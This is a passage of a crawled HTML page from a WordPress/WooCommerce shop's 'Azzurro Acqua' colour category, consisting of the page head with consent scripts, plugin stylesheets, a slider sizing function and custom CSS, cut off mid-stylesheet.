

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lupusinfabula.shop/en/colore/azzurro-acqua/
body_size: 16907
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="4bdf2c67-d89c-4aca-bcf1-3d4eaf5897e6"
								></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<title>Azzurro Acqua &#8211; Lupus in Fabula</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lupus in Fabula &raquo; Feed" href="https://www.lupusinfabula.shop/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lupus in Fabula &raquo; Comments Feed" href="https://www.lupusinfabula.shop/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lupus in Fabula &raquo; Azzurro Acqua Colore Feed" href="https://www.lupusinfabula.shop/en/colore/azzurro-acqua/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lupusinfabula.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lupusinfabula.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.lupusinfabula.shop/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.lupusinfabula.shop/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lupusinfabula.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lupusinfabula.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='content-scheduler-style-1-css' href='https://www.lupusinfabula.shop/wp-content/plugins/wp-content-scheduler-with-range/assets/css/date_range_style.min.css?ver=1.1' type='text/css' media='all' />
<style id='content-scheduler-style-1-inline-css' type='text/css'>
#ced_wcswr_occasional_content_wrap_top {
						top: 0;
	                }
	                #ced_wcswr_occasional_content_wrap_top > div {
		                top: 33px;
		            }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.lupusinfabula.shop/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.82' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-default-style-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-child-style-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi-child/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-modules-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/css/modules.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_elegant-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_awesome-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linear_icons-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/framework/lib/icons-pack/linear-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lupusinfabula.shop/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lupusinfabula.shop/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-woo-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/css/woocommerce.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-modules-responsive-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/css/modules-responsive.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-woo-responsive-css' href='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/css/woocommerce-responsive.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-select-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%7CArchitects+Daughter%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='peggi-core-dashboard-style-css' href='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lupusinfabula.shop\/?page_id=9","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.lupusinfabula.shop/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lupusinfabula.shop/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lupusinfabula.shop/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.8.0" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,4,3,27,46;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.lupusinfabula.shop/wp-content/uploads/2022/02/cropped-lupus-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lupusinfabula.shop/wp-content/uploads/2022/02/cropped-lupus-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lupusinfabula.shop/wp-content/uploads/2022/02/cropped-lupus-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lupusinfabula.shop/wp-content/uploads/2022/02/cropped-lupus-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.woocommerce-notices-wrapper{display:none!important;}
.qodef-divided-right-widget-area-inner{padding-right:30px}
ul.products>.product .qodef-pl-inner .qodef-pl-text{display:none}
div.woocommerce a.button{padding:13px 40px;text-align:center;}
ul.products>.product .qodef-pl-text-wrapper{height:40px;}

.qodef-header-divided .qodef-page-header .qodef-vertical-align-containers .qodef-position-left .qodef-position-left-inner{margin-top:15px;}

.qodef-header-divided .qodef-page-header .qodef-vertical-align-containers .qodef-position-right .qodef-position-right-inner{margin-top:15px;}

.qodef-boxed-title-holder{display:none}
.bg-white{background-color:#ffffff!important;}
.qodef-woo-pl-info-below-image ul.products>.product .button{background-color:#ff9900;}
h5{letter-spacing:0em;}
ul.products>.product .qodef-product-list-title{margin:0}
ul.products>.product .price{margin:10px 0 0}
.qodef-woo-normal-space ul.products>.product{0 0 60px}
.qodef-woo-pl-info-below-image ul.products>.product .button{display: block;
margin: 0 auto;}
ul.products>.product .price *{font-size:18px;font-weight:700;letter-spacing:0;}
.WOOF_Widget{display:none;}
.qodef-woo-pl-info-below-image ul.products>.product .button{text-align:center; font-size:15px;}
div.woocommerce>.products>.product-category .woocommerce-loop-category__title{opacity:1; top:100%;color:#ff9900;font-size:19px;
}
div.woocommerce>.products>.product-category a:hover{transition:none;}

div.woocommerce>.products>.product-category .button .addtocartbutton .count{display:none}
div.woocommerce>.products>.product-category a:after{
	content: none;}

div.woocommerce>.products>.product-category .woocommerce-loop-category__title{display: block;
margin: 0 auto;}
div.woocommerce>.products>.product-category a:hover .woocommerce-loop-category__title{top:100%;opacity:1;}
#negozio.woocommerce-category-description{display:none}
.woocommerce-loop-product__title {
display: none;
}

.woo-shop .woocommerce-category-description

{
  display: none;
}
.vc_btn3.vc_btn3-color-orange, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{background-color:#ff9900;font-size:15px;}
.qodef-main-menu>ul>li.qodef-active-item>a{color:#ff9900;}
#qodef-back-to-top .qodef-icon-stack{background-color:#ff9900}
.qodef-btn.qodef-btn-simple{color:#ff9900}
.qodef-woo-pl-info-below-image ul.products>.product .button{margin-top:15px;}
.woocommerce-page .qodef-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .qodef-content a.added_to_cart, .woocommerce-page .qodef-content a.button, .woocommerce-page .qodef-content button[type=submit]:not(.qodef-woo-search-widget-button):not(.qodef-search-submit), .woocommerce-page .qodef-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit]:not(.qodef-woo-search-widget-button):not(.qodef-search-submit), div.woocommerce input[type=submit]{background-color:#ff9900}
.woocommerce-pagination .page-numbers li a.current, .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .woocommerce-pagination .page-numbers li span:hover{background-color:#ff9900}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit{background-color:#ff9900}
.qodef-woo-single-page .qodef-single-product-summary .price *{font-size:27px; font-weight:900}
.qodef-shopping-cart-dropdown .qodef-cart-bottom .qodef-view-cart, .qodef-shopping-cart-dropdown .qodef-cart-bottom .qodef-view-checkout{
    padding: 0px 10px;
    font-size: 12px;
    font-weight: 500;
